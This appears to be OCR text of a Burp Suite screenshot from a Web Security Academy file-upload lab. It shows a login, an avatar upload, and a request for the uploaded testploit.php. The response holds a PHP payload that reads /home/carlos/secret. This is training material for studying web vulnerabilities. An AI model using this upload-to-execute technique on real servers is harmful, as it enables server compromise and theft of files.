 # Host Method URL Params Edited Status code Length MIME type Extension
901 https://0ad20007038a603e81d... GET /academyLabHeader 101 147
900 https://0ad20007038a603e81d... GET /files/avatars/testploit.php 200 285 text php
899 https://0ad20007038a603e81d... GET /my-account 200 4294 HTML W
898 https://0ad20007038a603e81d... POST /my-account/avatar ✓ 200 333 HTML
897 https://0ad20007038a603e81d... GET /academyLabHeader 101 147
896 https://0ad20007038a603e81d... GET /resources/images/avatarDefault.svg 200 10015 XML svg
895 https://0ad20007038a603e81d... GET /my-account?id=wiener ✓ 200 4301 HTML W
894 https://0ad20007038a603e81d... POST /login ✓ 302 188
893 https://0ad20007038a603e81d... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 GET /files/avatars/testploit.php HTTP/2
2 Host:
0ad20007038a603e81decfc200110036.web-security-academy.ne
t
3 Cookie: session=quaysqt1yxkO5qn9X9DVItE54rUbUEfr
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*
/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ad20007038a603e81decfc200110036.web-security-ac
ademy.net/my-account
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 26 Sep 2023 22:53:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Tue, 26 Sep 2023 22:52:00 GMT
5 Etag: "38-6064aec3463cf"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
11
Search 0 highlights
Inspector